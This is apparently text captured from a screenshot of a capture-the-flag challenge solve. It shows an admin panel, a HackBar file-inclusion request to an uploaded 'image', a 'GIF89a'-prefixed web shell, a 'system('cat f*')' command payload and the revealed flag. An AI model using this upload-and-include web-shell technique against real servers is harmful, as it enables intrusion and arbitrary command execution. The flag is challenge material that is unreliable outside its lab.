 GIF89a NSSCTF{ea40c504-8d21-4ae2-b4e1-46ad59207a90}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-27 15:37:30
头像上传
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Load URL
http://node6.anna.nssctf.cn:26885/admin.php?file=uploads/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
avatar=1.jpg&cmd=system('cat f* ');